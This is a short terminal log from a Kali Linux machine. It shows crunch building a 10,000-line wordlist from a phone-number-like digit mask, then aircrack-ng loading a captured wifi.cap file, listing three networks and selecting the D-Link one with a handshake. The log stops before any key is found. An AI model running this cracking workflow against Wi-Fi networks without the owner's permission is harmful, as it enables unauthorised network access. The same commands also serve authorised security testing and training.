 lt@kali:~/桌面$ crunch 11 11 -t 1391040%%%% -o password.txt
Crunch will now generate the following amount of data: 120000 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 10000
crunch: 100% completed generating output
lt@kali:~/桌面$ aircrack-ng -a2 wifi.cap -w password.txt
Reading packets, please wait...
Opening wifi.cap
Read 4257 packets.
# BSSID ESSID Encryption
1 3C:E5:A6:20:91:60 CATR WPA (0 handshake)
2 3C:E5:A6:20:91:61 CATR-GUEST WPA (0 handshake)
3 BC:F6:85:9E:4E:A3 D-Link_DIR-600A WPA (1 handshake, with PMKID)
Index number of target network ? 3